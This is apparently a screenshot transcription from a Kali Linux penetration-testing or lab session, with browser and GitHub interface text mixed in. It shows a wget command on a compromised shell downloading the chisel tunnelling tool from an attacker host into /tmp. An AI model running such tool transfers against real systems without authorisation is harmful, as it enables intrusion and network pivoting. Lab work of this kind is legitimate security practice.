 root@kali: /home/kali/Desktop/connection × root@kali: ~ × root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop/tools ×
/tmp # wget http://10.10.14.10:8080/chisel_1.9.1_linux_amd64
Exploit-DB Google Hacking DB OffSec
Connecting to 10.10.14.10:8080 (10.10.14.10:8080)
saving to 'chisel_1.9.1_linux_amd64'
chisel_1.9.1_linux_a 100% |********************************| 8452k 0:00:00 ETA
'chisel_1.9.1_linux_amd64' saved
Code Issues 166 Pull requests 43 Actions Projects Wiki Security Insights
/tmp # ls
chisel_1.9.1_linux_amd64 tmpmjq5koz0cacert.pem
/tmp #
Releases / v1.9.1
v1.9.1 Latest